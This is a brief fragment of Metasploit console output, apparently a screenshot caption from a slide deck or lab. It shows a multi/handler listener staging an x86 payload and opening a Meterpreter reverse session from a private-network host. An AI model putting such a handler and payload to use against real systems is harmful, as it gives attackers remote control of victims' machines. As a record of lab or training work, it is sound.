 msf6 exploit(multi/handler) >
[*] http://10.130.10.3:3333 handling request from 10.130.10.25; (UUID: xgwn0ktc)
 Staging x86 payload (176732 bytes) ...
[*] Meterpreter session 2 opened (10.130.10.3:3333 -> 10.130.10.25:1092) at 2026
-03-14 13:00:19 +0700